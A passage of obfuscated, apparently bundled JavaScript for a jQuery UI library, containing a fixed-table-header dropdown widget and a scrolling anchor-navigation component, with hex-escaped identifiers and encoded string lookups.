_0x3ea991=_0x5736dd;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3ea991(0x115a,'\x50\x30\x73\x65')]('\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x68\x65\x61\x64\x65\x72\x20\x2e\x70\x6f\x72\x2d\x64\x72\x6f\x70\x64\x6f\x77\x6e\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72')[_0x3ea991(0x752,'\x59\x73\x21\x72')]('\x6f\x70\x65\x6e',_0x3547c1);}},{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0xae9,'\x71\x4d\x71\x4c')],'\x76\x61\x6c\x75\x65':function(_0x3b7bfa){var _0x3db6cb=_0x5736dd,_0x5b093d=_0x4c6bb3['\x41\x4d\x6e\x68\x4f']($,_0x3b7bfa);this[_0x3db6cb(0xe2e,'\x4d\x41\x40\x6c')](),_0x5b093d[_0x3db6cb(0x3f2,'\x30\x30\x78\x56')](_0x3db6cb(0x1a6,'\x76\x45\x38\x35'))||(_0x5b093d[_0x3db6cb(0x4ea,'\x64\x41\x5e\x67')](_0x3db6cb(0x34b,'\x66\x72\x6b\x52'))['\x73\x69\x62\x6c\x69\x6e\x67\x73']()[_0x3db6cb(0xa6f,'\x79\x35\x31\x5a')](_0x3db6cb(0x2cc,'\x32\x7a\x72\x6d')),this[_0x3db6cb(0x456,'\x78\x6f\x23\x5b')][_0x3db6cb(0x326,'\x64\x41\x5e\x67')](_0x3db6cb(0x10f0,'\x56\x4d\x43\x25'),[_0x5b093d[_0x3db6cb(0xdff,'\x55\x4e\x68\x26')]()]));}},{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0xd7d,'\x63\x71\x24\x48')],'\x76\x61\x6c\x75\x65':function(){var _0x2e4313=_0x5736dd,_0x3a507a={'\x6b\x4f\x7a\x62\x42':_0xac6110[_0x2e4313(0xec5,'\x59\x73\x21\x72')],'\x4c\x73\x76\x4d\x69':function(_0x2ea68e,_0x3b56d1){return _0xac6110['\x62\x69\x4b\x44\x42'](_0x2ea68e,_0x3b56d1);},'\x73\x4d\x67\x68\x41':function(_0x565cf8,_0x1eb251){var _0x598364=_0x2e4313;return _0xac6110[_0x598364(0x1a1,'\x32\x70\x24\x5a')](_0x565cf8,_0x1eb251);},'\x5a\x4d\x57\x66\x73':function(_0x40f43e,_0x5d2f99){return _0x40f43e(_0x5d2f99);},'\x4e\x68\x42\x67\x4e':function(_0x3752c5,_0x1a4989){var _0x10207c=_0x2e4313;return _0xac6110[_0x10207c(0x700,'\x31\x37\x38\x65')](_0x3752c5,_0x1a4989);},'\x69\x42\x79\x67\x50':_0xac6110[_0x2e4313(0xa2a,'\x55\x4e\x68\x26')],'\x55\x4b\x69\x46\x47':function(_0xe9ede0,_0x4a3773){var _0xe936a=_0x2e4313;return _0xac6110[_0xe936a(0x43f,'\x66\x4d\x72\x38')](_0xe9ede0,_0x4a3773);},'\x74\x52\x79\x67\x55':'\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x68\x65\x61\x64\x65\x72\x20\x2e\x70\x6f\x72\x2d\x64\x72\x6f\x70\x64\x6f\x77\x6e\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72'},_0x4ac4d6=this;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0xac6110['\x4d\x76\x65\x57\x54'],_0xac6110[_0x2e4313(0x1077,'\x30\x30\x78\x56')],function(_0x59c602){var _0x230248=_0x2e4313;_0x4ac4d6[_0x230248(0xeab,'\x76\x45\x38\x35')](),_0x4ac4d6[_0x230248(0x50d,'\x37\x33\x6e\x49')]['\x66\x69\x6e\x64'](_0x230248(0xb09,'\x79\x35\x31\x5a'))[_0x230248(0x10e2,'\x38\x44\x35\x31')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x3a507a[_0x230248(0xa5a,'\x24\x65\x4a\x73')],'\x74\x6f\x70':_0x3a507a[_0x230248(0xee2,'\x41\x29\x58\x57')](_0x3a507a[_0x230248(0x222,'\x24\x65\x4a\x73')](_0x3a507a[_0x230248(0xd34,'\x63\x71\x24\x48')]($,_0x59c602['\x74\x61\x72\x67\x65\x74'])[_0x230248(0x1120,'\x31\x37\x38\x65')](_0x230248(0x44e,'\x55\x6b\x4c\x43'))[0x0][_0x230248(0x67c,'\x30\x30\x78\x56')]()[_0x230248(0x8db,'\x75\x68\x4a\x34')],_0x3a507a[_0x230248(0xc81,'\x54\x62\x34\x58')]($,_0x59c602[_0x230248(0x39f,'\x75\x5d\x7a\x4b')])['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']()),0xa),'\x6c\x65\x66\x74':$(_0x59c602[_0x230248(0x37b,'\x71\x48\x40\x77')])[_0x230248(0x117a,'\x6a\x25\x6c\x51')](_0x230248(0x864,'\x66\x72\x6b\x52'))[0x0][_0x230248(0x779,'\x54\x4d\x56\x42')]()[_0x230248(0xed5,'\x30\x30\x78\x56')],'\x77\x69\x64\x74\x68':_0x3a507a[_0x230248(0xc0a,'\x4f\x4a\x64\x64')]($,_0x59c602['\x74\x61\x72\x67\x65\x74'])['\x63\x6c\x6f\x73\x65\x73\x74'](_0x3a507a['\x69\x42\x79\x67\x50'])[_0x230248(0xf0a,'\x41\x29\x58\x57')]()});});var _0x4202ad=this;this[_0x2e4313(0x8a1,'\x71\x4d\x71\x4c')]['\x6f\x6e'](_0xac6110[_0x2e4313(0x4a3,'\x6c\x4b\x21\x49')],_0xac6110[_0x2e4313(0xf2b,'\x31\x29\x23\x6c')],function(){var _0x4df77f=_0x2e4313;_0x4202ad[_0x4df77f(0x299,'\x71\x4d\x71\x4c')](this);}),_0xac6110[_0x2e4313(0x9a4,'\x5d\x42\x72\x6c')]($,document)['\x6f\x6e'](_0x2e4313(0x729,'\x64\x41\x5e\x67'),function(_0x441541){var _0x1a6149=_0x2e4313;_0x3a507a[_0x1a6149(0x43e,'\x21\x30\x59\x59')]($,_0x441541[_0x1a6149(0x37b,'\x71\x48\x40\x77')])['\x63\x6c\x6f\x73\x65\x73\x74'](_0x3a507a[_0x1a6149(0x27b,'\x79\x35\x31\x5a')])[_0x1a6149(0x3fb,'\x40\x36\x75\x59')](0x0)!==_0x4ac4d6[_0x1a6149(0x1048,'\x40\x36\x75\x59')][_0x1a6149(0x95f,'\x4f\x4a\x64\x64')](_0x3a507a[_0x1a6149(0xa4e,'\x32\x70\x24\x5a')])['\x67\x65\x74'](0x0)&&(_0x4ac4d6[_0x1a6149(0x7f9,'\x75\x5d\x7a\x4b')](),_0x4ac4d6['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x3a507a['\x74\x52\x79\x67\x55'])[_0x1a6149(0x3ec,'\x75\x5d\x7a\x4b')]());}),_0xac6110[_0x2e4313(0x1e8,'\x31\x29\x23\x6c')]($,window)['\x6f\x6e'](_0xac6110[_0x2e4313(0x63b,'\x71\x4d\x71\x4c')],function(){_0x4ac4d6['\x63\x6c\x6f\x73\x65']();});}}]),_0x38c051;}());$['\x66\x6e'][_0x1b9038(0x677,'\x40\x36\x75\x59')]=function(_0x3e608d,_0x3ba231){var _0x3bd067=_0x1b9038,_0x2a7f5e={'\x6f\x48\x49\x6e\x43':function(_0x1f8226,_0x20a5e3){return _0x4c6bb3['\x72\x79\x45\x47\x56'](_0x1f8226,_0x20a5e3);},'\x49\x61\x78\x53\x54':_0x3bd067(0xcb7,'\x44\x33\x57\x2a'),'\x77\x70\x6c\x4e\x63':function(_0xc97df1,_0x3f029b){var _0x22a539=_0x3bd067;return _0x4c6bb3[_0x22a539(0x1b6,'\x58\x33\x73\x38')](_0xc97df1,_0x3f029b);}};if(!_0x3e608d){var _0x4b23ed=this['\x65\x71'](0x0)[_0x3bd067(0x30b,'\x6c\x4b\x21\x49')]('\x70\x6f\x72\x2e\x66\x69\x78\x65\x64\x74\x61\x62\x6c\x65');_0x4b23ed||this[_0x3bd067(0xf8e,'\x37\x33\x6e\x49')](_0x4c6bb3[_0x3bd067(0x1e9,'\x30\x30\x78\x56')],_0x4b23ed=new _0x3e247e(this)),_0x4b23ed['\x5f\x69\x6e\x69\x74'](),_0x4b23ed[_0x3bd067(0x10b1,'\x63\x71\x24\x48')]();}return this[_0x3bd067(0x388,'\x79\x35\x31\x5a')](function(_0x5ae015,_0x434fa4){var _0x13c599=_0x3bd067,_0xa560b3=_0x2a7f5e['\x6f\x48\x49\x6e\x43']($,_0x434fa4),_0x1131c3=_0xa560b3['\x64\x61\x74\x61'](_0x2a7f5e[_0x13c599(0xa51,'\x63\x71\x24\x48')]);_0x1131c3||_0xa560b3[_0x13c599(0x9aa,'\x54\x62\x34\x58')](_0x2a7f5e['\x49\x61\x78\x53\x54'],_0x1131c3=new _0x3e247e(_0x434fa4)),_0x2a7f5e[_0x13c599(0xb96,'\x75\x5d\x7a\x4b')]('\x73\x74\x72\x69\x6e\x67',typeof _0x3e608d)&&_0x1131c3[_0x3e608d](_0x3ba231);});},$['\x66\x6e'][_0x1b9038(0x111d,'\x29\x7a\x24\x29')][_0x1b9038(0x645,'\x75\x5d\x7a\x4b')]=_0x3e247e,$('\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72')[_0x1b9038(0xb33,'\x55\x77\x70\x7a')](_0x4c6bb3['\x6c\x71\x71\x52\x45'])['\x70\x6f\x72\x46\x69\x78\x65\x64\x74\x61\x62\x6c\x65'](_0x4c6bb3[_0x1b9038(0xffc,'\x5d\x42\x72\x6c')]);var _0xbe35f7=_0x3e247e;_0x223bb7['\x64\x65\x66\x61\x75\x6c\x74']=_0xbe35f7;},function(_0x49377a,_0x41ca18,_0xdeff77){'use strict';var _0x4df1ba=_0x19fd73,_0x5d78c0={'\x50\x49\x42\x6a\x78':function(_0x442a15,_0x15b89f){return _0x442a15+_0x15b89f;},'\x47\x54\x48\x47\x63':function(_0x4aaa6c,_0x1735f3){return _0x4aaa6c-_0x1735f3;},'\x4b\x5a\x53\x62\x4e':_0x4df1ba(0x39c,'\x55\x6b\x4c\x43'),'\x53\x62\x43\x4d\x61':'\x62\x65\x66\x6f\x72\x65\x49\x6e\x61\x63\x74\x69\x76\x61\x74\x65','\x41\x71\x54\x6c\x4f':_0x4df1ba(0x792,'\x63\x71\x24\x48'),'\x68\x5a\x77\x78\x4f':'\x61\x66\x74\x65\x72\x49\x6e\x61\x63\x74\x69\x76\x61\x74\x65','\x4d\x53\x42\x78\x45':_0x4df1ba(0x250,'\x75\x68\x4a\x34'),'\x64\x64\x41\x7a\x7a':_0x4df1ba(0x65e,'\x21\x7a\x73\x5a'),'\x72\x58\x74\x77\x69':function(_0xcf92a8,_0x13002b){return _0xcf92a8(_0x13002b);},'\x7a\x5a\x42\x44\x47':'\x2e\x70\x6f\x72\x2d\x61\x6e\x63\x68\x6f\x72\x2d\x6c\x69\x73\x74','\x6d\x75\x65\x41\x76':_0x4df1ba(0x5b8,'\x32\x70\x24\x5a'),'\x43\x46\x4e\x50\x4e':function(_0x4c796c,_0x330592){return _0x4c796c===_0x330592;},'\x59\x43\x6b\x53\x74':_0x4df1ba(0xc97,'\x64\x41\x5e\x67'),'\x53\x6e\x55\x78\x56':function(_0x58d8cd,_0x49b8fa,_0x48397a){return _0x58d8cd(_0x49b8fa,_0x48397a);},'\x72\x77\x73\x42\x44':_0x4df1ba(0x3f0,'\x37\x33\x6e\x49'),'\x65\x67\x43\x6f\x6b':_0x4df1ba(0x349,'\x5e\x46\x24\x26'),'\x46\x4c\x4c\x68\x55':_0x4df1ba(0xebe,'\x6a\x25\x6c\x51'),'\x6a\x52\x52\x59\x4e':'\x73\x74\x72\x69\x6e\x67','\x6b\x42\x76\x58\x68':'\x2e\x70\x6f\x72\x2d\x61\x6e\x63\x68\x6f\x72','\x53\x70\x62\x48\x71':_0x4df1ba(0x266,'\x66\x72\x6b\x52'),'\x6c\x58\x4f\x6c\x5a':function(_0x1d074d,_0x251c17){return _0x1d074d!==_0x251c17;},'\x48\x56\x48\x63\x64':_0x4df1ba(0x9c5,'\x21\x30\x59\x59'),'\x58\x49\x54\x53\x6c':function(_0x1f359a,_0x2ba637){return _0x1f359a(_0x2ba637);},'\x59\x4d\x71\x43\x4d':'\x68\x72\x65\x66','\x6e\x71\x4d\x4f\x6d':function(_0x25ef6f,_0xee132d){return _0x25ef6f!==_0xee132d;},'\x7a\x57\x77\x4b\x52':'\x23\x68\x65\x61\x64\x65\x72','\x48\x4a\x47\x44\x4e':_0x4df1ba(0x908,'\x61\x25\x64\x54'),'\x76\x50\x70\x69\x74':_0x4df1ba(0x646,'\x31\x59\x5e\x78'),'\x43\x4a\x41\x77\x5a':function(_0x568e58,_0x47a258){return _0x568e58===_0x47a258;},'\x4c\x6e\x41\x50\x43':function(_0x2cf06c,_0x115204){return _0x2cf06c-_0x115204;},'\x5a\x6c\x47\x6d\x46':function(_0x360260,_0x24e407){return _0x360260(_0x24e407);},'\x53\x4d\x63\x73\x4b':_0x4df1ba(0x5ec,'\x63\x71\x24\x48'),'\x71\x52\x67\x45\x7a':function(_0x2c566f,_0x3c322d,_0x4f45d3){return _0x2c566f(_0x3c322d,_0x4f45d3);},'\x61\x70\x41\x74\x46':function(_0x58010c,_0x2de747){return _0x58010c(_0x2de747);},'\x65\x79\x59\x70\x71':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x62\x6a\x6e\x53\x4f':function(_0x3c5172,_0x2c91eb){return _0x3c5172(_0x2c91eb);},'\x6d\x59\x54\x4f\x57':function(_0x47693e,_0x51f048){return _0x47693e(_0x51f048);},'\x73\x6b\x72\x4d\x71':function(_0x298dbd,_0x4e306f){return _0x298dbd(_0x4e306f);},'\x6b\x65\x68\x43\x4e':'\x73\x63\x72\x6f\x6c\x6c\x45\x6c\x65\x6d\x65\x6e\x74','\x5a\x4b\x49\x66\x53':_0x4df1ba(0x7d1,'\x29\x7a\x24\x29'),'\x6c\x51\x45\x66\x71':_0x4df1ba(0x957,'\x29\x7a\x24\x29')};var _0x2f09ab=_0xdeff77(0x0);Object[_0x4df1ba(0x1099,'\x58\x33\x73\x38')](_0x41ca18,_0x5d78c0['\x65\x79\x59\x70\x71'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x41ca18[_0x4df1ba(0x1d7,'\x63\x71\x24\x48')]=void 0x0;var _0x33628e=_0x2f09ab(_0x5d78c0[_0x4df1ba(0xc73,'\x71\x4d\x71\x4c')](_0xdeff77,0x1)),_0x3af31c=_0x5d78c0[_0x4df1ba(0x109e,'\x31\x29\x23\x6c')](_0x2f09ab,_0x5d78c0[_0x4df1ba(0xd93,'\x50\x30\x73\x65')](_0xdeff77,0x2)),_0x560f71=_0x5d78c0['\x62\x6a\x6e\x53\x4f'](_0x2f09ab,_0x5d78c0[_0x4df1ba(0xeca,'\x5e\x46\x24\x26')](_0xdeff77,0x3)),_0x46a99e=(function(){var _0x548af5=_0x4df1ba,_0x3fab8c={'\x64\x71\x76\x58\x5a':_0x5d78c0[_0x548af5(0x6d0,'\x31\x37\x38\x65')],'\x58\x6c\x64\x44\x4a':'\x24\x69\x63\x6f\x6e\x4c\x65\x66\x74','\x6b\x64\x4d\x7a\x43':function(_0x22b210,_0x1b9620){return _0x5d78c0['\x72\x58\x74\x77\x69'](_0x22b210,_0x1b9620);},'\x75\x72\x49\x53\x68':_0x5d78c0[_0x548af5(0xed3,'\x38\x44\x35\x31')],'\x6a\x4b\x4f\x47\x4d':_0x548af5(0x1027,'\x64\x41\x5e\x67'),'\x5a\x61\x6c\x7a\x4a':_0x5d78c0[_0x548af5(0x80e,'\x32\x68\x34\x68')],'\x6a\x68\x4f\x47\x54':function(_0x5361d6,_0x2fc734){return _0x5d78c0['\x43\x46\x4e\x50\x4e'](_0x5361d6,_0x2fc734);},'\x45\x43\x52\x6e\x79':_0x5d78c0['\x59\x43\x6b\x53\x74'],'\x6d\x51\x62\x46\x69':function(_0x709ce7,_0x1d24b5,_0x279c43){return _0x5d78c0['\x53\x6e\x55\x78\x56'](_0x709ce7,_0x1d24b5,_0x279c43);},'\x47\x4e\x4a\x49\x46':_0x5d78c0['\x72\x77\x73\x42\x44'],'\x4c\x6f\x78\x54\x4d':function(_0x2e1a33,_0x19ff60){return _0x5d78c0['\x50\x49\x42\x6a\x78'](_0x2e1a33,_0x19ff60);},'\x67\x61\x6c\x4d\x42':function(_0x3847b7,_0x4cbbff,_0x2c6a2b){return _0x5d78c0['\x53\x6e\x55\x78\x56'](_0x3847b7,_0x4cbbff,_0x2c6a2b);}};function _0x281db9(_0xb960fe){var _0x4515e2=_0x548af5;(0x0,_0x33628e['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x281db9),(0x0,_0x560f71[_0x4515e2(0x212,'\x21\x7a\x73\x5a')])(this,_0x3fab8c['\x64\x71\x76\x58\x5a'],void 0x0),(0x0,_0x560f71[_0x4515e2(0xfd8,'\x78\x6f\x23\x5b')])(this,'\x24\x61\x6e\x63\x68\x6f\x72\x4c\x69\x73\x74',void 0x0),(0x0,_0x560f71[_0x4515e2(0x7c7,'\x5d\x42\x72\x6c')])(this,_0x4515e2(0x104d,'\x6a\x25\x6c\x51'),void 0x0),(0x0,_0x560f71['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x4515e2(0x895,'\x52\x7a\x70\x49'),void 0x0),(0x0,_0x560f71['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x3fab8c[_0x4515e2(0x3c2,'\x24\x65\x4a\x73')],void 0x0),(0x0,_0x560f71[_0x4515e2(0x3a5,'\x67\x63\x64\x6d')])(this,'\x24\x69\x63\x6f\x6e\x52\x69\x67\x68\x74',void 0x0),this[_0x4515e2(0xdbe,'\x38\x44\x35\x31')]=_0x3fab8c[_0x4515e2(0xafd,'\x55\x77\x70\x7a')]($,_0xb960fe),this['\x24\x61\x6e\x63\x68\x6f\x72\x4c\x69\x73\x74']=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x3fab8c[_0x4515e2(0x708,'\x29\x7a\x24\x29')]),this[_0x4515e2(0x104d,'\x6a\x25\x6c\x51')]=this[_0x4515e2(0xe35,'\x5d\x42\x72\x6c')][_0x4515e2(0x451,'\x66\x4d\x72\x38')](_0x4515e2(0x70f,'\x78\x6f\x23\x5b')),this[_0x4515e2(0xb19,'\x4d\x41\x40\x6c')]=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x3fab8c[_0x4515e2(0xa0a,'\x40\x36\x75\x59')]),this[_0x4515e2(0xebd,'\x24\x65\x4a\x73')]=this[_0x4515e2(0x456,'\x78\x6f\x23\x5b')][_0x4515e2(0x95f,'\x4f\x4a\x64\x64')](_0x3fab8c['\x5a\x61\x6c\x7a\x4a']),this['\x24\x69\x63\x6f\x6e\x52\x69\x67\x68\x74']=this[_0x4515e2(0x669,'\x52\x7a\x70\x49')]['\x66\x69\x6e\x64'](_0x4515e2(0x54a,'\x29\x7a\x24\x29'));}return(0x0,_0x3af31c[_0x548af5(0x9e0,'\x5e\x46\x24\x26')])(_0x281db9,[{'\x6b\x65\x79':_0x5d78c0[_0x548af5(0xea5,'\x21\x7a\x73\x5a')],'\x76\x61\x6c\x75\x65':function(){var _0x409b11=_0x548af5,_0x3100ff={'\x79\x4b\x6f\x74\x76':function(_0xdee73c,_0x36e325){return _0xdee73c+_0x36e325;},'\x4d\x4f\x49\x68\x43':function(_0x598758,_0x5dc9e2){var _0x11b088=_0x4792;return _0x5d78c0[_0x11b088(0xf9f,'\x32\x68\x34\x68')](_0x598758,_0x5dc9e2);},'\x7a\x6a\x53\x73\x67':function(_0x4ce277,_0x388309){return _0x5d78c0['\x47\x54\x48\x47\x63'](_0x4ce277,_0x388309);},'\x55\x62\x72\x75\x54':_0x409b11(0x30e,'\x66\x4d\x72\x38')},_0x5667ea=this,_0x4c2e1f=0x0,_0x47f084=0x0;this[_0x409b11(0xddb,'\x37\x33\x6e\x49')][_0x409b11(0x66d,'\x78\x6f\x23\x5b')](function(_0x6c48fe,_0x3751ca){_0x4c2e1f+=$(_0x3751ca)['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68'](!0x0);}),this['\x24\x61\x6e\x63\x68\x6f\x72\x4c\x69\x73\x74']['\x77\x69\x64\x74\x68'](_0x4c2e1f),_0x4c2e1f>this['\x24\x61\x6e\x63\x68\x6f\x72\x4e\x61\x76'][_0x409b11(0x187,'\x31\x37\x38\x65')]()&&this['\x24\x69\x63\x6f\x6e\x52\x69\x67\x68\x74'][_0x409b11(0x6e8,'\x56\x4d\x43\x25')](_0x409b11(0x1025,'\x5d\x42\x72\x6c')),this[_0x409b11(0x630,'\x34\x6c\x47\x6e')]['\x63\x6c\x69\x63\x6b'](function(){var _0x4fc48c=_0x409b11;_0x47f084++,_0x3100ff['\x79\x4b\x6f\x74\x76'](_0x5667ea[_0x4fc48c(0xa05,'\x40\x36\x75\x59')]['\x65\x71'](_0x47f084)[0x0][_0x4fc48c(0x11be,'\x66\x72\x6b\x52')],_0x5667ea['\x24\x61\x6e\x63\x68\x6f\x72\x4e\x61\x76']['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68']())>=_0x5667ea[_0x4fc48c(0xcdb,'\x78\x6f\x23\x5b')][_0x4fc48c(0x8de,'\x54\x4d\x56\x42')]()?(_0x5667ea['\x24\x61\x6e\x63\x68\x6f\x72\x4c\x69\x73\x74']['\x73\x74\x6f\x70'](!0x0)[_0x4fc48c(0xd8d,'\x38\x44\x35\x31')]({'\x6c\x65\x66\x74':_0x3100ff['\x4d\x4f\x49\x68\x43'](-_0x3100ff['\x7a\x6a\x53\x73\x67'](_0x5667ea[_0x4fc48c(0xe24,'\x41\x75\x64\x44')]['\x77\x69\x64\x74\x68'](),_0x5667ea[_0x4fc48c(0x840,'\x55\x77\x70\x7a')][_0x4fc48c(0x33a,'\x74\x77\x5b\x61')]()),'\x70\x78')}),_0x5667ea['\x24\x69\x63\x6f\x6e\x52\x69\x67\x68\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x3100ff['\x55\x62\x72\x75\x54']),_0x5667ea[_0x4fc48c(0x4d5,'\x6a\x25\x6c\x51')]['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x4fc48c(0x625,'\x71\x4d\x71\x4c'))):(_0x5667ea[_0x4fc48c(0xc30,'\x21\x30\x59\x59')][_0x4fc48c(0x1be,'\x64\x41\x5e\x67')](!0x0)['\x61\x6e\x69\x6d\x61\x74\x65']({'\x6c\x65\x66\x74':_0x3100ff[_0x4fc48c(0xedf,'\x4d\x41\x40\x6c')](-_0x5667ea[_0x4fc48c(0x409,'\x29\x7a\x24\x29')]['\x65\x71'](_0x47f084)[0x0][_0x4fc48c(0xa7c,'\x41\x29\x58\x57')],'\x70\x78')}),_0x5667ea[_0x4fc48c(0x6e5,'\x59\x73\x21\x72')]['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x3100ff[_0x4fc48c(0x5f7,'\x71\x48\x40\x77')]));}),this[_0x409b11(0xa59,'\x52\x7a\x70\x49')][_0x409b11(0x36d,'\x31\x59\x5e\x78')](function(){var _0x214f8a=_0x409b11;_0x3fab8c[_0x214f8a(0x7df,'\x55\x6b\x4c\x43')](0x0,_0x47f084)?(_0x5667ea[_0x214f8a(0xd39,'\x75\x5d\x7a\x4b')][_0x214f8a(0x79d,'\x34\x6c\x47\x6e')](!0x0)[_0x214f8a(0x1130,'\x55\x77\x70\x7a')]({'\x6c\x65\x66\x74':0x0}),_0x5667ea[_0x214f8a(0x560,'\x55\x6b\x4c\x43')][_0x214f8a(0x11b1,'\x38\x44\x35\x31')](_0x3fab8c['\x45\x43\x52\x6e\x79']),_0x5667ea[_0x214f8a(0xab4,'\x54\x4d\x56\x42')]['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x3fab8c['\x45\x43\x52\x6e\x79'])):(_0x5667ea[_0x214f8a(0xb52,'\x30\x30\x78\x56')]['\x65\x71'](_0x47f084)[0x0][_0x214f8a(0x11be,'\x66\x72\x6b\x52')]>-_0x3fab8c[_0x214f8a(0xd1c,'\x52\x7a\x70\x49')](parseInt,_0x5667ea[_0x214f8a(0x8bc,'\x55\x6b\x4c\x43')][_0x214f8a(0x89b,'\x58\x33\x73\x38')](_0x3fab8c[_0x214f8a(0x10b8,'\x5d\x42\x72\x6c')]),0xa)&&_0x47f084--,_0x5667ea[_0x214f8a(0xcdb,'\x78\x6f\x23\x5b')]['\x73\x74\x6f\x70'](!0x0)[_0x214f8a(0x78c,'\x4d\x41\x40\x6c')]({'\x6c\x65\x66\x74':_0x3fab8c[_0x214f8a(0xb6e,'\x34\x6c\x47\x6e')](-_0x3fab8c[_0x214f8a(0xb83,'\x66\x4d\x72\x38')](parseInt,_0x5667ea[_0x214f8a(0x409,'\x29\x7a\x24\x29')]['\x65\x71'](_0x47f084)[0x0]['\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74'],0xa),'\x70\x78')}),_0x5667ea[_0x214f8a(0xcdf,'\x31\x59\x5e\x78')][_0x214f8a(0xcf2,'\x31\x37\x38\x65')](_0x3fab8c[_0x214f8a(0xeef,'\x54\x4d\x56\x42')]),_0x47f084--);});}},{'\x6b\x65\x79':_0x5d78c0[_0x548af5(0x948,'\x75\x68\x4a\x34')],'\x76\x61\x6c\x75\x65':function(_0x1427af){var _0x5d6380=_0x548af5,_0x388f55=this[_0x5d6380(0xa05,'\x40\x36\x75\x59')][_0x5d6380(0x50b,'\x55\x4e\x68\x26')](_0x5d78c0[_0x5d6380(0x118a,'\x31\x37\x38\x65')]),_0x410c53=this[_0x5d6380(0xd2e,'\x21\x7a\x73\x5a')]['\x65\x71'](_0x1427af);_0x410c53[_0x5d6380(0xc48,'\x61\x25\x64\x54')](_0x5d6380(0xa43,'\x40\x36\x75\x59'))||(this[_0x5d6380(0x9e5,'\x71\x48\x40\x77')][_0x5d6380(0x636,'\x32\x70\x24\x5a')](_0x5d78c0['\x53\x62\x43\x4d\x61'])[_0x5d6380(0x827,'\x37\x33\x6e\x49')](_0x388f55)['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x5d78c0['\x41\x71\x54\x6c\x4f'])[_0x5d6380(0x2dd,'\x24\x65\x4a\x73')]()[_0x5d6380(0x92d,'\x24\x65\x4a\x73')](_0x5d78c0[_0x5d6380(0x28d,'\x61\x25\x64\x54')]),this[_0x5d6380(0x1048,'\x40\x36\x75\x59')][_0x5d6380(0xee9,'\x78\x6f\x23\x5b')](_0x5d78c0[_0x5d6380(0x67f,'\x24\x65\x4a\x73')])['\x66\x69\x6e\x64'](_0x410c53)[_0x5d6380(0x9ec,'\x29\x7a\x24\x29')](_0x5d78c0[_0x5d6380(0x10e0,'\x31\x59\x5e\x78')])[_0x5d6380(0x756,'\x38\x44\x35\x31')]()[_0x5d6380(0x2f9,'\x72\x49\x63\x50')](_0x5d78c0[_0x5d6380(0xdad,'\x6c\x4b\x21\x49')]));}}]),_0x281db9;}());(0x0,_0x560f71['\x64\x65\x66\x61\x75\x6c\x74'])(_0x46a99e,_0x5d78c0[_0x4df1ba(0x1009,'\x37\x33\x6e\x49')],void 0x0),($['\x66\x6e'][_0x4df1ba(0xd4b,'\x50\x30\x73\x65')]=function(_0x17ae3b,_0x928f1){var _0x2a7816=_0x4df1ba,_0x3c8bbb={'\x45\x50\x72\x53\x48':function(_0x295021,_0x57e8be){return _0x295021(_0x57e8be);},'\x58\x4d\x6c\x41\x6c':_0x2a7816(0x61f,'\x32\x68\x34\x68'),'\x51\x55\x4b\x76\x64':function(_0x43663d,_0x2afe47){return _0x43663d==_0x2afe47;},'\x52\x67\x55\x4d\x47':_0x5d78c0[_0x2a7816(0x838,'\x31\x59\x5e\x78')]};if(!_0x17ae3b){var _0x5875ea=this['\x65\x71'](0x0)[_0x2a7816(0xbac,'\x4f\x4a\x64\x64')](_0x2a7816(0x815,'\x41\x29\x58\x57'));_0x5875ea||this[_0x2a7816(0x110e,'\x38\x30\x5d\x61')](_0x2a7816(0x815,'\x41\x29\x58\x57'),_0x5875ea=new _0x46a99e(this)),_0x5875ea[_0x2a7816(0xdd2,'\x30\x30\x78\x56')]();}return this[_0x2a7816(0x80b,'\x50\x30\x73\x65')](function(_0x540fb0,_0x8b2786){var _0x5b8824=_0x2a7816,_0x401bd1=_0x3c8bbb[_0x5b8824(0x914,'\x41\x29\x58\x57')]($,_0x8b2786),_0x4eb080=_0x401bd1[_0x5b8824(0x786,'\x64\x41\x5e\x67')](_0x3c8bbb[_0x5b8824(0xe3d,'\x71\x48\x40\x77')]);_0x4eb080||_0x401bd1['\x64\x61\x74\x61'](_0x5b8824(0x8fe,'\x75\x5d\x7a\x4b'),_0x4eb080=new _0x46a99e(_0x8b2786)),_0x3c8bbb['\x51\x55\x4b\x76\x64'](_0x3c8bbb[_0x5b8824(0xd50,'\x64\x41\x5e\x67')],typeof 